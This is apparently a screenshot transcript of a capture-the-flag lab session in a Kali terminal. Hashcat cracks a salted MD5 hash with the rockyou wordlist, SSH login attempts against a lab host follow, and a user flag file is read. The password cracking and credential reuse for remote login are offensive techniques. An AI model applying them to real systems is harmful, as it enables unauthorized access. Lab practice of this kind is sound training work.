 Boris2108 - Discord
Home - Pentest it - ...
mazaya@Maz: ~
Downloads
04:32 PM
mazaya@Maz: ~
File Actions Edit View Help
Screenshot taken
View image
┌──(mazaya㉿Maz)-[~]
└─$ hashcat -O -a 0 -m 10 0c01f4468bd75d7a84c7eb73846e8d96:1dac0d92e9fa6bb2 /home/mazaya/Downloads/rockyou.txt --show
0c01f4468bd75d7a84c7eb73846e8d96:1dac0d92e9fa6bb2:secret
┌──(mazaya㉿Maz)-[~]
└─$ ssh mmitch@10.10.88.134 -p 2222
mmitch@10.10.88.134's password:
Permission denied, please try again.
mmitch@10.10.88.134's password:
Permission denied, please try again.
mmitch@10.10.88.134's password:
mmitch@10.10.88.134: Permission denied (publickey,password).
┌──(mazaya㉿Maz)-[~]
└─$ ssh mitch@10.10.88.134 -p 2222
255 ⨯
mitch@10.10.88.134's password:
Permission denied, please try again.
mitch@10.10.88.134's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-58-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Sun Jul 17 10:43:54 2022 from 10.18.71.201
$ whoami
mitch
$ ls
user.txt
$ cat user.txt
G00d j0b, keep up!
$